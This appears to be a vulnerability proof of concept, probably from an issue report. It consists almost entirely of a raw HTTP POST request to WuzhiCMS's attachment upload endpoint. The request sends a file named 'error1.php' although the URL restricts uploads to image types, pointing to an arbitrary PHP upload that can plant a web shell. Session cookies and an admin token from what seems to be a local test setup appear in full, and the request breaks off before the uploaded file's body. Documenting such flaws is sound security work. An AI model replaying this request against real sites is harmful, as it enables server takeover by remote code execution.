 Hex
POST /wuzhicms/www/index.php?m=attachment&f=index&v=h5upload&is_thumb=1&cut=&width=&hei
&ext=png|jpg|gif&token=e802eb5a24c3ae9dce279de01e6209cc HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101
Firefox/140.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Content-Type: multipart/form-data;
boundary=----geckoformboundary8a65d1407d903e752d92a1947b12587f
Content-Length: 568
Origin: http://localhost
Connection: keep-alive
Referer:
http://localhost/wuzhicms/www/index.php?m=attachment&f=index&v=upload_dialog&callback=
ack_thumb_dialog&htmlid=avatar&limit=1&is_thumb=1&htmlname=avatar&ext=png%7Cjpg%7Cgif&
=e802eb5a24c3ae9dce279de01e6209cc&_menuid=30&_submenuid=30
Cookie: Phpstorm-fa95f110=49a6a847-b266-4a7a-8f48-73449a8bbb32; Idea-e363ed6d=
d248895f-8eb1-4f05-8585-7eafa334d1a6; remember-me=
YWRtaW46MTc1MzU0ODAxMjkzMzozYWFkYjJjYjI5YjY3YmEyNGI1YmNmMjBhYWYyYWQzMA; PHPSESSID=
3hph0n9164et47kg60pq1pspc3; DYN_siteid=usbA1QPBDPBRcVPOTLqxtg%3D%3D; DYN_userkeys=
smDXOYN275hOY5DFc%2BLZkg%3D%3D; DYN_qkey=lCtiCeFt5QXO7rMJK6dmEgyxt8i1rzGC; DYN_auth=
p%2FVi3SZE40qnKVzRirJSDWe1%2BRP%2FHv46ZIa03L%2F%2BnnBbPyXuXtGB7bFxjbd18GfqO0%2F9gcg1%
KxKapFFMFMvLYmbYhUDa2VXsOAcA77fVVJRF4GWgQ%3D%3D; DYN__uid=RW1Z38X6slCrmd1RYgd7jg%3D%3D
DYN__username=jOV%2FY6YIORxfRl%2BUTK9ovg%3D%3D; DYN__groupid=BSSt5kS3UJYeMAbZSZBiRA%3D
DYN_truename=admin; DYN_modelid=10; DYN_username=%2Fh9sT8KemvCtqj7VQFhk7Q%3D%3D;
DYN_wz_name=LKAmOZ%2Bvg7d8v2Krcy3G%2FQ%3D%3D
Priority: u=0
------geckoformboundary8a65d1407d903e752d92a1947b12587f
Content-Disposition: form-data; name="name"
error1.php
------geckoformboundary8a65d1407d903e752d92a1947b12587f
Content-Disposition: form-data; name="chunk"